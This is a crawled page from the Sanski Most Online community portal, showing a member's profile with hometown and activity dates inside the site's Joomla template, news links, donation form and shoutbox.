

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index.php?option=com_comprofiler&task=userProfile&user=3264
body_size: 10525
content:
<html xmlns="http://www.w3.org/1999/xhtml">



<head>



	<title>Sanski Most Online - Grad na devet rijeka!</title>	



	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />

	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />

	<link href="http://www.sanskimost.com/templates/sana2006/css/template_css.css" rel="stylesheet" type="text/css" />

	<body background="templates/sana2006/images/bg.gif">



    <style type="text/css">



<!--



.style1 {color: #666666}



.style2 {color: #FFFFFF}



.style3 {color: #FF9900}



.style4 {



	color: #FFFFFF;



	font-weight: bold;



}



-->



    </style>



</head>



    <?xml version="1.0"?>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



    <p>	



	


	


	<title>Sanski Most Online - Grad na devet rijeka! - kazicka</title>
<meta name="description" content="Sanski Most Online - Grad na devet rijeka!" />
<meta name="keywords" content="sana, sanski, most, sanjani, sanjanke, sansko, zdena, pobrijezje, bojancic, trnova, kamengrad, vakuf, okrec, caplje, sehovci, kruhari" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />
	
    <p>



	<a name="up" id="up"></a>



	<BR><center>



	<table width="922"  border="0" cellpadding="0" cellspacing="0">



		<tr>



			<td background="http://www.sanskimost.com">



			<table width="922" cellpadding="0" cellspacing="0" border="0">



			<tr>



			<td width="922" align="left"><img src="templates/sana2006/images/sana2006.jpg" width="922" height="170" border="0" usemap="#Map" /></td>



				<form action='http://www.sanskimost.com/index.php' method='post'>



				</form>



			</tr>



<td width="860" valign="center" align="right" bgcolor="#4B9BC5"><span class="style2"><strong>Dobrodo�li, danas je Thursday, 22 January 2026&nbsp;&nbsp;</strong></span>

			</table>



			<table width="922" border="0" cellpadding="0" cellspacing="0" bgcolor="#4B9BC5">



			<tr valign="top">



				<td class="leftnav" width="174">



					<!-- left nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_main">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Glavni Izbor				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_frontpage&amp;Itemid=1" class="mainlevel" >Glavna</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=section&amp;id=1&amp;Itemid=2" class="mainlevel" >Novosti</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=blogsection&amp;id=0&amp;Itemid=9" class="mainlevel" >Blog</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=58" class="mainlevel" >Informacije</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=32" class="mainlevel" >Historija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=33" class="mainlevel" >Kultura</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=35" class="mainlevel" >Privreda</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=36" class="mainlevel" >Mapa grada</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=38" class="mainlevel" >Razglednice</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=70" class="mainlevel" >Email lista</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=41" class="mainlevel" >Registracija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword&amp;Itemid=42" class="mainlevel" >Zaboravili ste lozinku?</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel" >Linkovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_search&amp;Itemid=5" class="mainlevel" >Pretra¾uj</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_recommend&amp;Itemid=27" class="mainlevel" >Preporuka</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_contact&amp;Itemid=3" class="mainlevel" >Kontakt</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Budite Interaktivni				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=97" class="mainlevel" >Chat - 1</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mospjirc&amp;Itemid=57" class="mainlevel" >Chat - 2</a></td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://66.45.228.28/~bosnaklu/cgi-bin/sanmost/YaBB.pl', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Forum</a>
</td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://www.sanskimost.com/smail', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Smail e-mail</a>
</td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ponygallery&amp;Itemid=95" class="mainlevel" >Foto galerija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_userlist_xtd&amp;Itemid=67" class="mainlevel" >Lista èlanova</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_akobook&amp;Itemid=26" class="mainlevel" >Knjiga gostiju</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ewriting&amp;Itemid=54" class="mainlevel" >Prièe</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_glossary&amp;Itemid=53" class="mainlevel" >Vicevi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_jobline&amp;Itemid=56" class="mainlevel" >Poslovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=19&amp;Itemid=62" class="mainlevel" >Horoskop</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zabava				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_invade&amp;Itemid=48" class="mainlevel" >Napadaèi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboman&amp;Itemid=49" class="mainlevel" >Mambo Man Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboids&amp;Itemid=50" class="mainlevel" >Mamboidi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_puarcade&amp;Itemid=59" class="mainlevel" >Razne Igrice</a></td></tr>
</table>			</td>
		</tr>
		</table>
			<script language="javascript" src="includes/js/overlib_mini.js"></script>
	<div id="overDiv" style="position:absolute; visibility:hidden; z-index:10000;"></div>		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Sanske Po¹te				</th>
			</tr>
					<tr>
			<td>
				<P><STRONG>- Sanski Most <BR></STRONG>79260&nbsp; Banjaluèka 2<BR><STRONG>- Fajtovci <BR></STRONG>79264&nbsp; Fajtovci bb<BR><STRONG>- Tomina</STRONG> <BR>&nbsp; 79265&nbsp; Tomina bb<BR><STRONG>- D. Kamengrad</STRONG> <BR>79266&nbsp; Donji Kamengrad 68<BR><STRONG>- Lu¹ci Palanka</STRONG> <BR>79267&nbsp; Cvije Kukolja 1<BR><STRONG>- Stari Majdan <BR></STRONG>79268&nbsp; Trg Amira ®iliæa</P>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnja Posjeta				</th>
			</tr>
					<tr>
			<td>
				 

<table cellpadding="1" cellspacing="1" border="0">
	<tr>
		<td><b>&raquo; &nbsp;Slatka Tajna</b><br><span="smalldark">se logira(la)o prije 596 dana 6 sati 3 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;sanjanka17</b><br><span="smalldark">se logira(la)o prije 777 dana 5 sati 1 min 14 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Almin</b><br><span="smalldark">se logira(la)o prije 787 dana 4 sati 58 min 17 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;DannyHD</b><br><span="smalldark">se logira(la)o prije 1038 dana 1 sat 27 min 3 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Racky</b><br><span="smalldark">se logira(la)o prije 1220 dana 7 sati 35 min 9 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;emo</b><br><span="smalldark">se logira(la)o prije 1667 dana 8 sati 46 min 40 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Kljuc</b><br><span="smalldark">se logira(la)o prije 1711 dana 10 sati 8 min 10 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Masinski</b><br><span="smalldark">se logira(la)o prije 1903 dana 14 sati 29 min 29 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Plasticni</b><br><span="smalldark">se logira(la)o prije 2098 dana 6 sati 15 min 49 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Danny71</b><br><span="smalldark">se logira(la)o prije 2187 dana 13 sati 47 min 21 sek </span></td>
	</tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Promjeni Izgled				</th>
			</tr>
					<tr>
			<td>
				<img src="templates/sana2006/template_thumbnail.png" name="preview" border="1" width="140" height="90" alt="sana2006" />
<script language='JavaScript1.2' type='text/javascript'>
<!--
	function showimage() {
		//if (!document.images) return;
		document.images.preview.src = 'templates/' + getSelectedValue( 'templateform', 'jos_change_template' ) + '/template_thumbnail.png';
	}
	function getSelectedValue( frmName, srcListName ) {
		var form = eval( 'document.' + frmName );
		var srcList = eval( 'form.' + srcListName );

		i = srcList.selectedIndex;
		if (i != null && i > -1) {
			return srcList.options[i].value;
		} else {
			return null;
		}
	}
-->
</script>
<form action="index.php" name="templateform" method="post">
	
<select name="jos_change_template" id="mod_templatechooser_jos_change_template" class="button" onchange="showimage()">
	<option value="sana">sana</option>
	<option value="sana2005">sana2005</option>
	<option value="sana2006" selected="selected">sana2006</option>
</select>
	<input class="button" type="submit" value="Izaberi" />
</form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Va¹e Vrijeme				</th>
			</tr>
					<tr>
			<td>
				<TABLE width="100%" border=0 cellPadding=0 cellSpacing=0>
<TBODY><TR><TD align=left><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"
 WIDTH="130" HEIGHT="130" id="anaclock" ALIGN="">
  <PARAM NAME=movie VALUE="modules/anaclock.swf">
  <PARAM NAME=quality VALUE=high>
  <PARAM NAME=bgcolor VALUE=#FFFFFF>
  <param name="wmode" value="transparent">
  <param name="menu" value="false">
  <EMBED src="modules/anaclock.swf" quality=high bgcolor=#FFFFFF  WIDTH="130" HEIGHT="130" wmode="transparent" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
  </EMBED></OBJECT></center></TD></TR></TBODY></TABLE><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 
 WIDTH="70" HEIGHT="22" id="digiclock" ALING="">
 <PARAM NAME=movie VALUE="modules/digiclock.swf">
 <PARAM NAME=quality VALUE=high>
 <PARAM NAME=bgcolor VALUE=#FFFFFF>
 <PARAM NAME="menu" VALUE="false">
 <EMBED src="modules/digiclock.swf" base="." quality=high bgcolor=#CACACA  WIDTH="70" HEIGHT="22" TYPE="application/x-shockwave-flash" GINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
 </EMBED></OBJECT></center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Dobrovoljne donacije				</th>
			</tr>
					<tr>
			<td>
				  <!-- AkoDonate - Copyright 2004 by Arthur Konze -->
  <!-- Visit:  www.mamboportal.com & www.konze.de -->
  <!-- The REMOVAL of this note is NOT allowed!!! -->
  <!-- Contact me through my websites for details -->
  <script language="JavaScript">
    <!--
    function ShowHide(id, visibility, displaystyle) {
        obj = document.getElementsByTagName("div");
        obj[id].style.visibility = visibility;
        obj[id].style.display = displaystyle;
    }
    //-->
  </script>
  <style type="text/css">
  #sub1Div {
    visibility       : show;
    display          : block;
  }
  #sub2Div {
    visibility       : hidden;
    display          : none;
  }
  </style>
  <p>Ako ¾elite pomoæi da budemo jo¹ bolji, bujrum. Veliko HVALA!</p>  <b></b> 
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_once.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub2Div','hidden', 'none');ShowHide('sub1Div','visible','block');">Jednom</a>
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_monthly.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub1Div','hidden','none');ShowHide('sub2Div','visible','block');">Mjese�no</a>
  <div id="sub1Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <input class="inputbox" type="text" name="amount" size="15" style="text-align:right;" value="5" /></p>
      <input type="hidden" name="tax" value="0" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>
  <div id="sub2Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick-subscriptions" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <select class="inputbox" name="a3">
        <option value="5.00" selected="selected">5 mjese�no</option>
        <option value="10.00">10 mjese�no</option>
        <option value="20.00">20 mjese�no</option>
        <option value="35.00">35 mjese�no</option>
        <option value="50.00">50 mjese�no</option>
        <option value="100.00">100 mjese�no</option>
      </select></p>
      <input type="hidden" name="p3" value="1" />
      <input type="hidden" name="t3" value="M" />
      <input type="hidden" name="src" value="1" />
      <input type="hidden" name="sra" value="1" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="152" height="4" /></td>



					</tr>



					</table>



					<br>



					


					<!-- user1 nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnje Novosti				</th>
			</tr>
					<tr>
			<td>
				<ul class="latestnews">
	<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=635&amp;Itemid=2" class="latestnews">
			Zuliæ: Bo¹njake su tjerali da iskopaju sebi grobove, a zatim su ih pobili no¾evima i hicima</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=630&amp;Itemid=2" class="latestnews">
			Malonogometni turnir: Odziv nadma¹io oèekivanja</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=629&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=628&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=627&amp;Itemid=2" class="latestnews">
			Opæina prodaje 95 stanova izgraðenih za bh. izbjeglice</a>
	</li>
	</ul>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="148" height="4" /></td>



					</tr>



					</table>	



					


				</td>



				



				<td class="centernav" width="99%">



					


					



					<!-- main nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td class="navcontent" width="99%">



							<table border="0" cellspacing="0" cellpadding="0" width="100%">



								<tr>



									<td class="navbg_main">



									<link type="text/css" rel="stylesheet" href="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/template.css" />
<script type="text/javascript">var cbTemplateDir="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/"</script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_hideform_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_anchor_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_centerpopup_mini.js"></script>
<script type="text/javascript">overlib_pagedefaults(WIDTH,250,VAUTO,RIGHT,AUTOSTATUSCAP, CSSCLASS,TEXTFONTCLASS,'cb-tips-font',FGCLASS,'cb-tips-fg',BGCLASS,'cb-tips-bg',CAPTIONFONTCLASS,'cb-tips-capfont', CLOSEFONTCLASS, 'cb-tips-closefont');</script>
<script type="text/javascript">
	function cbConnSubmReq() {
		cClick();
		document.connOverForm.submit();
	}
	function confirmSubmit() {
	if (confirm("Are you sure you want to remove this connection?"))
		return true ;
	else
		return false ;
	}
</script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/menubest.js"></script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/tabpane.js"></script>

	<div class="cbProfile"><div class="cbPosHead"><div id="conteneurmenu">
<script type="text/javascript">preChargement();</script>
<ul class="cbpMenu" id="cbMenuNav">
	<li id="menu1" class="cbMenu" onmouseover="MontrerMenu('ssmenu1');" onmouseout="CacherDelai();">
	<a href="javascript:void(0)">Community<span>&nbsp;:</span></a>
	  <ul id="ssmenu1" class="cbSSmenu">
		<li><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;Itemid=68&amp;task=teamCredits">Sve o Community Builderu...<span>&nbsp;;</span></a></li>
	  </ul>
	</li>
  </ul>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
nbmenu=1;
var cbOldwindowOnLoad;
if (window.attachEvent) window.attachEvent("onload", Chargement)
else { if (document.all&&document.getElementById&&window.onload) { cbOldwindowOnLoad = window.onload;
window.onload = function() { if (cbOldwindowOnLoad) cbOldwindowOnLoad(); Chargement(); } }
		else Chargement();}
//--><!]]></script>
</div>
		<div class="cbPosTop">
			<div class="cbPosMiddle" style="width:49%;">
				<table cellpadding="5" cellspacing="0" border="0" width="100%"><tr><td align="center" width="100%"><img src="http://www.sanskimost.com/images/comprofiler/gallery/bosnian.gif" alt="kazicka" title="kazicka" /></td></tr></table></div>
			<div class="cbPosRight" style="width:49%;"><div class="contentheading" id="cbProfileTitle">kazicka Profil Stranica</div>
<table cellpadding="5" cellspacing="0" border="0" width="100%" class="cbStatusList">						<tr id="cbStatList3">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Posjeta</td>
						<td  class="sectiontableentry1"><span title="Number of Views of this user profile">30533</span></td>
					</tr>
						<tr id="cbStatList4">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Online status</td>
						<td  class="sectiontableentry2"><span title="This User's current Online Status">OFFLINE</span></td>
					</tr>
						<tr id="cbStatList5">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">�lan od</td>
						<td  class="sectiontableentry1"><span title="This user is Member Since">26/01/2008 23:59:52</span></td>
					</tr>
						<tr id="cbStatList6">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Zadnja posjeta</td>
						<td  class="sectiontableentry2"><span title="This user was Last Online on">03/02/2008 17:42:27</span></td>
					</tr>
						<tr id="cbStatList7">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Zadnja dopuna</td>
						<td  class="sectiontableentry1"><span title="This user has Updated his profile last time on">27/01/2008 20:01:49</span></td>
					</tr>
</table></div><div class="cbClr">&nbsp;</div></div>
		<div class="cbPosTabMain">
			<table class="cbFields" cellpadding="0" cellspacing="0" style="width:95%">
				<tr class="sectiontableentry1" id="cbfr_75">
					<td class="titleCell">Mjesto roðenja:</td>
					<td colspan="1" class="fieldCell">Linz-At</td>
				</tr>
				<tr class="sectiontableentry2" id="cbfr_73">
					<td class="titleCell">Mjesto boravka:</td>
					<td colspan="1" class="fieldCell">Linz-At</td>
				</tr>
				<tr class="sectiontableentry1" id="cbfr_60">
					<td class="titleCell">Pol:</td>
					<td colspan="1" class="fieldCell">®</td>
				</tr>
			</table></div></div>



									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0" width="100%"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="100%" height="4" /></td>



					</tr>



					</table>	



					<br>



					



					


				</td>



				



				


				<td class="rightnav" width="155">



					


					<!-- right nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="145">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Vremenska prognoza				</th>
			</tr>
					<tr>
			<td>
				<table onmouseover="this.style.cursor='pointer'; return true;" onmouseout="return true;"><tr><td><a href='http://weather.msn.com/local.aspx?wealocations=wc:BKXX0003&setunit=C' target='_blank'><img align="absmiddle" border="0" src="http://st.msn.com/as/wea3/i/en-US/33.gif">&nbsp;&nbsp;<strong>15�C  </strong></a></td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Anketa				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Traè mahala				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript"> 
function shoutit(form, nick, msg){ 

	if (document.siform.nick.value == ""){ 
			alert('Upi�i nadimak'); 
			document.siform.nick.focus();
	} else if (document.siform.msg.value == ""){ 
			alert('Napi�i ne�to pa onda klikaj!'); 
			document.siform.msg.focus();
	} else {
		var URL = "http://www.sanskimost.com/index2.php?option=com_shoutit&task=shout&nick="+nick+"&msg="+msg; 
		parent.siframe.location = URL; 

		for (i = 0; i < document.siform.elements.length-2; i++)
				document.siform.elements[i].value = "";
	}
} 

function handleEnter (field, event) {
		var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
		if (keyCode == 13) {
			var i;
			for (i = 0; i < field.form.elements.length; i++)
				if (field == field.form.elements[i])
					break;
			i = (i + 1) % field.form.elements.length;
			field.form.elements[i].focus();
			return false;
		} 
		else
		return true;
	}      
</script> 
<center>
<iframe NAME="siframe" SRC="http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts" WIDTH="138" HEIGHT="240" FRAMEBORDER="0"></iframe>

<table cellpadding="0" cellspacing="0" border="0" width="140px">
<tr><td align="left">
		<br /><br />
		Morate biti registrovani da bi ste ostavili poruku!<br />
	<a href="http://www.sanskimost.com/index.php?option=com_comprofiler&task=registers&Itemid=41">Registrujte se!</a>
</td></tr>
</table>
</center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnici Online				</th>
			</tr>
					<tr>
			<td>
				Nema èlanova online!<div id="lvu_guestcount">Gosti: 21</div><script type="text/javascript" src="http://www.sanskimost.com/modules/liveuserspro/js/liveUsersPro.js"></script>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Roðendani				</th>
			</tr>
					<tr>
			<td>
				<table cellspacing=0 cellpadding=0 width="100%"><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for Cappuccina" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3351">Cappuccina</a> (47g)</td></tr><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for Mii" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3342">Mii</a> (56g)</td></tr><tr><td align="right">1d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3804">hfsgdvfyfvad</a> (150g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3176">diina</a> (35g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3322">ajdin m</a> (36g)</td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Logiranje				</th>
			</tr>
					<tr>
			<td>
				<form action="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=login" method="post" id="mod_loginform" style="margin:0px;">

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Korisni�ko ime</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="10" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Lozinka</label></span><br /><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="10" /><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="bosnian" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;amp;task=userProfile&amp;amp;user=3264" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="5882d4ac3746a081c8f2f5b1d358a58d" value="1" />
